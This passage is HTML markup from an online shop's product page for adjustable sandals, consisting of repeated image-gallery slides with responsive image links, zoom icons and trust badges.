  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/71jUIUYhbML._AC_SX695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="1568" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800365155">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800397923"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800397923"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9798561151079137; --preview-ratio: 0.9798561151079137;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=246 246w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=493 493w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=600 600w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=713 713w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=823 823w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=990 990w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1946 1946w" width="1946" height="1986" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=246 246w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=493 493w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=600 600w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=713 713w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=823 823w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=990 990w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/71ON7lcJBOL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237402&amp;width=1946 1946w" width="1946" height="1986" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800397923">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800430691"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800430691"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9697841726618706; --preview-ratio: 0.9697841726618706;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="2007" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/7175bTiortL._AC_SY695._SX._UX._SY._UY.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="2007" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800430691">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800463459"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800463459"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.2432915921288015; --preview-ratio: 1.2432915921288015;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="1565" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=246 246w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=493 493w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=600 600w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=713 713w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=823 823w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=990 990w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandalsblack.jpg?v=1681237401&amp;width=1946 1946w" width="1946" height="1565" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800463459">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800496227"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800496227"
            data-alt="Premium Adjustable Sootheez Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0172661870503596; --preview-ratio: 1.0172661870503596;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=246 246w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=493 493w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=600 600w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=713 713w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=823 823w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=990 990w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1946 1946w" width="1946" height="1913" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911369827__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1946" alt="" srcset="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=246 246w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=493 493w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=600 600w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=713 713w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=823 823w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=990 990w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=1946 1946w" width="1946" height="1913" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22327800496227">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911369827__main-22327800528995"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911369827__main-22327800528995"
